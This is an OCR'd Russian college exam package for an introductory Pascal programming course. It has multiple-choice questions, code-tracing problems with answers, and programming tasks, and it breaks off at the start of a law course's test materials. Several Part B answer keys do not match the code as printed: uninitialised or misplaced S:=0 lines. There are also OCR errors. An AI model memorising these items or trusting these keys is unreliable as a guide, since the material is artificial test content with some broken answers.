





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.13 к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.04 Основы алгоритмизации и программирования**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 80$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 20 заданиями открытого типа;

часть С – комплексный практический тест с 8 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- − установление соответствия;
- установление правильной последовательности;

закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

### 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-**НЫ**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

- разрабатывать алгоритмы для конкретных задач;

- использовать программы для графического отображения алгоритмов;

- определять сложность работы алгоритмов;

- работать в среде программирования;

- реализовывать построенные алгоритмы в виде программ на конкретном языке программирования;

- оформлять код программы в соответствии со стандартом кодирования;

- выполнять проверку, отладку кода программы.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- понятие алгоритмизации, свойства алгоритмов, общие принципы построения алгоритмов, основные алгоритмические конструкции;

- эволюцию языков программирования, их классификацию, понятие системы программирования;

- основные элементы языка, структуру программы, операторы и операции,

управляющие структуры, структуры данных, файлы, классы памяти;

- подпрограммы, составление библиотек подпрограмм;

- объектно-ориентированную модель программирования, основные принципы объектно-ориентированного программирования на примере алгоритмического языка: понятие классов и объектов, их свойств и методов, инкапсуляции и полиморфизма, наследования и переопределения.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- применять базовые конструкции изучаемых языков программирования;

- использовать стандартные типы данных.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- этапы решения задачи на компьютере;

- типы данных;

- базовые конструкции изучаемых языков программирования;

- принципы структурного и модульного программирования.

### 3. ТЕСТОВЫЕ ЗАДАНИЯ

### Часть А

1. Какие из терминов означают процесс перевода программ, написанных на языке программирования высокого уровня, в машинные коды:

- 1. КОМПИЛЯЦИЯ
- 2. интерпретация
- 3. архивация
- 4. манипуляция

2. Целочисленный тип в Паскале описывается служебным словом:

- 1. integer
- $2.$  real
- 3. char
- 4. boolean

3 .Какой из видов языков программирования не нуждается в трансляторе:

#### 1. языки машинных команд

- 2. языки класса автокод-ассемблер
- 3. языки высокого уровня
- 4. языки манипулирования данными

4. Расставьте языки программирования высокого уровня в порядке их возникновения:

- 1. Алгол
- 2. Бейсик
- 3. Паскаль
- $4. C<sub>M</sub>$

Ответ: 1,2,3,4

5. В каком из языков программирования высокого уровня трансляция реализуется методом интерпретации:

- 1. Паскаль
- 2. Бейсик
- $3. \mathrm{C}_M$
- 4. Фортран

6. Какая из последовательностей символов не может служить идентификатором переменной:

- $1. x1$
- $2.1x$
- $3.$  time
- $4. AAA$

7. Расставьте языки программирования высокого уровня в порядке их возникновения:

- 1. Фортран
- $2.$  Бейсик
- 3 Паскаль
- $4. C<sub>U</sub>$

Ответ 1,2,3,4

8. Какой из языков программирования высокого уровня предназначен для разработки системных и прикладных программ:

- 1. Паскаль
- $2.$  Си
- 3. Бейсик
- 4. Фортран

9. Логический тип имеет область значения, состоящую из:

- 1. одного значения
- 2. двух значений
- 3. четырех значений
- 4.256 значений

10. Рекурсия  $-$  это

1. способ организации вычислительного процесса, когда подпрограмма ссылается сама на себя

- 2. этап разработки методики решения и определения ограничений на решаемую задачу
- 3. этап программирования решаемой задачи на одном из языков программирования
- 4. вывод элементов множества в алфавитном порядке

11. Какие из видов языков программирования являются машинно-ориентированными:

- 1. языки машинных команд
- 2. языки класса автокод-ассемблер
- 3. языки высокого уровня
- 4. языки манипулирования данными
- 12. Расставьте в правильном порядке этапы решения задач на ЭВМ
	- 1. этап разработки математической модели решаемой задачи
	- 2. этап разработки методики решения и определения ограничений на решаемую задачу
	- 3. этап разработки алгоритма решаемой задачи
	- 4. этап программирования решаемой задачи на одном из языков программирования
	- 5. этап тестирования и отладки программы

Ответ: 1,2,3,4,5

13. Какой объем памяти ПК занимает массив А, описанный как

var A: array  $[1...100]$  of integer:

- $1.100$  байт
- 2. 200 байт
- 3.300 байт
- 4.400 байт
- 14. Результат выполнения операции 5 mod 2:
	- $1, 2, 5$
	- $2<sub>1</sub>$
	- $32$
	- $4\overline{5}$
## 15. Инкапсуляция - это

#### 1. это объединение в единое целое данных и алгоритмов обработки этих данных

2. свойство объектов порождать своих потомков

3. это свойство родственных объектов решать схожие по смыслу проблемы разными способа-МИ

4. способ организации вычислительного процесса, когда подпрограмма ссылается сама на себя

#### 16. Наслелование - это

1. это объединение в единое целое данных и алгоритмов обработки этих данных

## 2. свойство объектов порождать своих потомков

3. это свойство родственных объектов решать схожие по смыслу проблемы разными способа-MИ

4. способ организации вычислительного процесса, когда подпрограмма ссылается сама на себя

#### 17. Полиморфизм - это

1. это объединение в единое целое данных и алгоритмов обработки этих данных

2. свойство объектов порождать своих потомков

## 3. это свойство родственных объектов решать схожие по смыслу проблемы разными способами

4. способ организации вычислительного процесса, когда подпрограмма ссылается сама на себя

#### 18. Структурное программирование - это

#### 1. метод программирования, в основе которого лежит представление программы в виде иерархической структуры блоков

2. способ разработки программы, которая строится из нескольких относительно независимых друг от друга частей

3. метод программирования, основой которого являются понятия объектов и классов

4. способ организации вычислительного процесса, когда подпрограмма ссылается сама на себя

19. Модульное программирование - это

1. метод программирования, в основе которого лежит представление программы в виде иерархической структуры блоков

2. способ разработки программы, которая строится из нескольких относительно независимых друг от друга частей

3. метод программирования, основой которого являются понятия объектов и классов

4. способ организации вычислительного процесса, когда подпрограмма ссылается сама на себя

20. Какая форма описания алгоритма отсутствует?

- 1. словесная
- 2. блок-схема
- 3. запись на языке программирования

## 4. принципиальная схема

21. Последовательность действий, направленных на получение определённого результата за конечное число шагов - это

- 1. алгоритм
- 2. программа
- 3. программный цикл
- 4. программный продукт
- 22. Что из перечисленного не является логическим высказыванием?
	- 1. 6 четное число
	- $2.$ Информатика - интересный предмет
	- $3.$ Ученик десятого класса
	- В городе А более миллиона жителей  $\overline{4}$ .

23. Даны множества A=[1,2,3] и B=[1..5]. Какое из высказываний для них справедливо:

- $1. A=B$
- 2.  $A \leq B$
- 3.  $A \geq B$
- 4.  $A \leq B$

## 24. Результат выполнения функции sqr(4):

- $1.2$
- $2.4$
- $3.8$
- 4.16

25. Условный оператор имеет вид?

- If  $(a$ ) then  $1.$
- While  $(a< b)$  do  $2.$
- $\overline{3}$ Repeat until  $(a < b)$
- For  $a=1$  to b do  $\overline{4}$

26. Оператор цикла с предусловием имеет вид?

1.If  $(a< b)$  then  $2.$ While  $(a< b)$  do 3. Repeat until  $(a < b)$ 4. For a:=1 to b do

- 27. Оператор цикла с постусловием имеет вид?
	- 1.If  $(a< b)$  then 2. While  $(a< b)$  do 3. Repeat until  $(a < b)$ 4. For  $a=1$  to b do
- 28. Оператор цикла с параметром имеет вид?
	- 1. If  $(a< b)$  then 2. While  $(a< b)$  do 3. Repeat until  $(a < b)$
	- 4. For  $a:=1$  to b do
- 29. Типизированные файлы описываются служебным словом:
	- $1.$  file
	- $2. text$
	- 3. record
	- 4. file of THI
- 30. Оператор ввода в Паскале имеет обозначение:
	- 1. read
- 2. write
- 3. input
- 4. reset

31. Какой из разделов программы является первым:

- $1$  var
- 2. label
- 3. type
- 4. const

32. Автономно компилируемая программная единица - это:

- 1. процедура
- 2. функция
- 3. модуль
- 4. подпрограмма

## 33. Каких функций не существует в Паскале:

- $1. \cos(x)$
- $2. \sin(x)$
- $3. tg(x)$
- 4.  $ctg(x)$
- 34. Найдите ошибку:
	- 1. var c: char; begin c:=chr $(100)$ ; end;
- 2. var c: char; begin c:=chr $(200)$ ; end;
- 3. var c: char; begin c:=chr $(300)$ ; end;
- 4. var c: char; begin c:=chr $(255)$ ; end;

35. Какое действие выполняет следующая последовательность операторов:

- for  $c := a'$  to 'z' do
- if c IN A then write $(c)$ ;
	- 1. ввод элементов множества А
	- 2. вывол элементов множества А
	- 3. нахождение количества элементов множества А
	- 4. нахождение среднего значения

36. Язык программирования Паскаль был создан:

- 1. Б. Паскалем
- 2. К. Дж. Дейтом
- 3. Н. Виртом
- 4. К. Моучли
- 37. Обозначение оператора «И»
	- 1.and

 $2.88$ 

 $3.8$ 

- 4. Все выше перечисленные
- 38. Для чего используются условные операторы?
	- 1. Чтобы устанавливать условия пользователю

#### 2. Для ветвления программы

- 3. Для оптимизации программы
- 4. Для организации циклов
- 39. Вешественный тип в Паскале описывается служебным словом:
	- 1. integer
	- 2. real
	- $3.$  char
	- $\Delta$  hoolean
- 40. Что такое массив?

1. Набор однотипных данных, которые располагаются в памяти последовательно друг за другом

- 2. Набор текстовых значений в формате Unicode, которые расположены в случайном порядке.
- 3. Набор данных типа int (32-бит целое)
- 4. Переменная
- 41. Какие бывают массивы?
	- 1. Разнообразные и однообразные
	- 2. Сложные и простые
	- 3. Одномерные и многомерные
	- 4. Резиновые и статичные
- 42. Для чего они нужны циклы?
	- 1.для многократного запуска программы
	- 2.для многократного выполнения фрагмента кода
	- 3.для многократного размещения данных.
	- 4. лля выполнения кола без ошибок
- 43. Какие бывают никлы?
	- 1. Большие и маленькие
	- 2.Цикл, Форич, Двойной цикл, Многократный
	- 3.for, while, repeat
	- 4.ref, out, static, root
- 44. Какой объем памяти ПК занимает массив В, описанный как
	- var B: array  $[1...10]$  of real:
		- $1.10\,\mathrm{Ga}$ йт
		- 2.30 байт
		- 3.80 байт
		- 3.60 байт
- 45 Что такое константа?
	- 1. Переменная типа string
	- 2. Переменная которая может быть изменена в любое время.
	- 3. Глобальная переменная

#### 4. Переменная, значение которой нельзя изменить

46. Результат выполнения операции 5 div 2:

 $1.2.5$ 

- $2.1$
- $3.2$
- $4.5$
- 47. Результат выполнения функции sqrt (4):
	- $1.2$
	- $2.4$
	- $3.8$
	- $4.16$

48. Машинно-ориентированным языком программирования является

- 1. Ассемблер
- $2.$  Алгол
- $3 K<sub>0</sub>60<sub>II</sub>$
- 4. Фортран
- 49. Найлите ошибки:
	- $1. A: set of integer:$
	- 2.  $A$  : set of char:
	- 3. A : set of 1..100:
	- $4. A: set of real;$

50. Текстовые файлы описываются служебным словом:

- $1.$  file
- $2.$  text
- $3.$  file of тип
- 4. unit

51. Оператор вывода в Паскале имеет обозначение:

- 1. read
- 2. write
- 3. output
- 4. reset

52. В каком из разделов программы описываются постоянные?

- 1. const
- $2. var$
- 3. type
- 4. label
- 53. Заголовок модуля начинается словом:
	- 1. INTERFACE
	- 2. UNIT
	- **3. IMPLEMENTATION**
	- 4. USES
- 54. Функция SQR(x) возвращает:
	- 1. модуль х
	- 2. квадрат х
	- 3. корень квадратный из х
- 4. синус х
- 55. Какая система счисления является базовой для вычислительной техники?
	- 1. десятичная
	- 2. двоичная
	- 3. восьмеричная
	- 4. шестнадцатеричная

#### 56. Какой системы счисления не существует?

- 1. троичной
- 2. четверичной
- 3. пятеричной
- 4. все существуют

#### 57. Системы счисления по какому основанию не существует?

- $1.7$
- $2.9$
- $3.11$
- 4. все существуют
- 58. Какими способами можно осуществить перевод десятичных чисел в двоичный вид?
	- 1. сложением
	- 2. вычитанием
	- 3. делением
	- 4. умножением

## 59. Сколько бит необходимо для хранения восьмеричного числа?

- $1.2$
- $2.3$
- $3.4$
- $4.5$

60. Сколько бит необходимо для хранения шестнадцатеричного числа?

- $1<sub>2</sub>$
- $2, 3$
- $3.4$
- $4.5$

61. Сколько бит необходимо для хранения четверичного числа?

- $1, 2$
- $2.3$
- $3.4$
- $4.5$

62. Сколько бит необходимо для хранения двоичного числа?

- $1.1$
- $2.2$
- $3.\overline{3}$
- $4.4$
- 63. Какая из структур не является базовой?
	- 1. слелование
	- 2. ветвление
	- 3. никлы
	- 4. рекурсия

64. Символьный тип в Паскаль описывается служебным словом:

- 1. integer
- $2.$  real
- 3. char
- 4. boolean
- 65. Результат выполнения функции odd(3):
	- 1 false
	- $2.$  true
	- $3.0$
	- $4.1$

66. Результат выполнения функции abs(-5):

- $1.5$
- $2.25$
- $3 25$
- $4.0$

67. В качестве базового типа множества не может использоваться:

- 1. нелочисленный тип
- 2. интервальный тип
- 3. логический тип
- 4 символьный тип

68. Нетипизированные файлы описываются служебным словом:

- 1. file
- $2.$  text
- 3. file of тип
- 4. procedure

69. Какое из следующих определений правильно определяет понятие распаковка?

- 1. Когда тип значение преобразуется в объект типа, он называется распаковка.
- 2. Когда тип объекта преобразуется в тип значения, оно называется распаковка.
- 3. Оба указанных выше.
- 4. Ни один из указанных выше.

70. Интерфейсная часть модуля начинается со слова:

- **1. INTERFACE**
- 2. UNIT
- 3. IMPLEMENTATION
- 4. USES
- 71. Функция abs(x) возвращает:
	- 1. модуль х
- 2. квадрат х
- 3. корень квадратный из х
- 4. синус х
- 72. Комбинированный тип описывается:
	- 1. в разделе переменных
	- 2. в разделе типов
	- 3. в разделе констант
	- 4. в разделе переменных
- 73. Какое действие выполняет следующая последовательность операторов:
- for  $i := 'a'$  to 'z' do
- if  $i$  IN A then  $k:=k+i$ :
	- 1. ввол элементов множества А
	- 2. вывод элементов множества А в алфавитном порядке
	- 3. нахождение количества элементов множества А
	- 4. нахождение суммы элементов множества А

74. Логический тип в Паскале описывается служебным словом:

- 1. char
- 2. boolean
- 3. string
- 4. record

## 75. Символьный тип в Паскале имеет область значений состоящую из:

- 1. 64 символов
- 2. 128 символов
- 3. 256 символов
- 4.512 символов

## 76. Результат выполнения функции round (4.8):

- $1.5$
- $2.4$
- $3<sub>0</sub>$
- 4.48

77. Какой из терминов не является синонимом остальных:

- 1. вычитание
- 2. пересечение
- 3. лополнение
- 4. разность

78. Процедура ASSIGN (f, имя файла) применяется для:

1. связывания файловой переменной с именем файла

- 2. открытия файла для чтения
- 3. открытия файла для записи
- 4. закрытия файла

## 79. Процедура RESET (f) применяется для:

1. связывания файловой переменной с именем файла

2. открытия файла для чтения

- 3. открытия файла для записи
- 4. закрытия файла

80. Процедура REWRITE (f) применяется для:

- 1. связывания файловой переменной с именем файла
- 2. открытия файла для чтения
- 3. открытия файла для записи
- 4. закрытия файла

# **Часть В**

```
1. Какое значение будет иметь переменная d для заданных a=5, b=3, c=1:
```

```
if (a< b) and (b< c) then d:= c-a+b
else
  if (a>b) and (b>c) then d:= a-b+c
  else
```

```
if (a>b) and (b < c) then d:= a-c+b;
```
## **Ответ: 3**

```
2. Найти значение с при a=3, b=5, c=1:
while a<br/>b do
   begin
    c:= c+a*b;a:= a+1;end:
Ответ: 31
```
3. Найти значение с при а=10, b=5: repeat  $b:=b+1$ ;  $a:= a-b$ ;  $c:= a+b$ : until  $a<0$ ;  $O<sub>TRET</sub>: 4$ 

4. Найти значение с для заданных а=3, b=2, с=4, n=4: for  $i:=1$  to n do  $c:= c+a^*b$ : **Ответ: 28** 

```
5. Определить, что находит программа:
var A: array [1..10] of integer; S, i: integer;
begin
 S := A[1]:
  for i:= 2 to 10 do
   if S > A[i] then S := A[i];
```
## end. Ответ: наименьший элемент массива

```
6. Найти значение S:
for i:=1 to 6 do
S:=0:
begin
 A[i]:=i;S:=S+A[i];end;
Ответ: 21
7. Найти значение S:
for i:=1 to 4 do
begin
A[i]:=i;S:=S*A[i];end:
S:=S/i:
```

```
Ответ: 6
```
8. Найти значение S:  $S: = 1$ ; for i:  $=1$  to 5 do begin  $A[i]:=i;$  $S:=S*A[i];$ end: Ответ: 120

9. Найти значение d при а=3: var a, b, c: integer; d: real; begin  $b: = a^*a;$  $c: = a+b;$  $d = c/a$ ; end. **Ответ: 4** 

10. Найти значение с при а=2, b=4, c=3: while a<br/>b do begin  $c:= c+a*b;$  $a:= a+1;$ end: **Ответ: 23** 

11. Найти значение с при а=9, b=4: repeat  $b:=b+1;$ 

 $a:= a-b;$  $c:= a+b;$ until  $a<0$ : **Ответ: 4** 

12. Найти значение с для заданных  $a=2, b=4, c=3, n=3$ : for  $i:=1$  to n do  $c:= c+a*b$ ; **Ответ: 27** 

13. Определить, что находит программа: var A: array [1..10] of integer; S,I: integer; SA: real; begin  $S:=0$ : for  $i:=1$  to n do  $S:=S+A[i]$ :  $SA:=S/n$ : end: Ответ: среднее значение массива

14. Найти значение S: for i:=1 to 5 do begin A  $[i]:=i$ ;  $S:=S^*A[i];$ end: Ответ: 120

15. Какое значение будет иметь переменная d для заданных а=2, в=3, с=4: if  $(a < b)$  and  $(b < c)$  then  $d := c-a+b$ else if  $(a>b)$  and  $(b>c)$  then  $d = a-b+c$ else if  $(a>b)$  and  $(b < c)$  then d: = a-c+b; **Ответ: 5** 16. Найти значение с при а=3,в=5,с=2: while a<br/>b do begin  $c:= c+a*b$ ;  $a:= a+1$ : end: **Ответ: 37** 17. Найти значение с при а=8, b=3: repeat  $b:=b+1;$ 

 $a:= a-b$ ;  $c:= a+b;$ until  $a \le 0$ ;

## OTRET: 1

18. Найти значение с для заданных  $a=3, b=2, c=5, n=3$ : for  $i=1$  to n do  $c:= c+a^*b$ ; **Ответ: 23** 

19. Определить, что находит программа: var A: array [1..10] of integer: S.I: integer: begin  $S := 0$ ; for  $i:=1$  to n do  $S:=S+A[i];$ end. Ответ: сумму элементов массива 20. Найти значение S: for i:=1 to 6 do

begin A [i]:=I;  $S:=S+A[i];$ end:  $S:=S/I$ : OTBeT: 3.5

#### Часть С

1. Подсчитать сумму чисел кратных 5 до первого нулевого значения. (Использовать оператор цикла с предусловием или с постусловием).

2. Дан массив из 100 целых чисел. Написать программу нахождения суммы положительных элементов массива, не превосходящих заданного числа А.

3. В целочисленной матрице размерностью 10\*10 найти наибольший элемент и номер строки, в которой он находится.

4. Подсчитать количество нечетных чисел до первого нулевого значения. (Использовать оператор цикла с предусловием или с постусловием).

5. Дан массив из 100 целых чисел. Написать программу нахождения произведения положительных элементов массива, не превосходящих заданного числа А.

6. В целочисленной матрице размерностью 10\*10 найти наименьший элемент и номер столбца, в котором он находится.

7. Подсчитать сумму нечетных чисел до первого нулевого значения. (Использовать оператор цикла с предусловием или с постусловием).

8. Дан массив из 100 целых чисел. Написать программу нахождения произведения отрицательных элементов массива с четными индексами.



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.14*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.05 Правовое обеспечение профессиональной деятельности**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 50$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 14 заданиями открытого типа;

часть C – комплексный практический тест с 5 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИ-ПЛИНЫ**

В результате освоения обязательной части дисциплины обучающийся должен уметь:

- использовать нормативные правовые акты в профессиональной деятельности;
- защищать свои права в соответствии с гражданским, гражданским процессуальным и трудовым законодательством;
- анализировать и оценивать результаты и последствия деятельности (бездействия) с правовой точки зрения;
- находить и использовать необходимую экономическую информацию.
- В результате освоения обязательной части дисциплины обучающийся должен знать:
	- основные положения Конституции Российской Федерации;
	- права и свободы человека и гражданина, механизмы их реализации;
	- понятие правового регулирования в сфере профессиональной деятельности;
	- законодательные, иные нормативные правовые акты, другие докумен-

